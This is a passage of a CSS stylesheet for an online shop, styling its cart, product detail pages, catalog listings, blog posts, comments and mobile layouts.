unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content 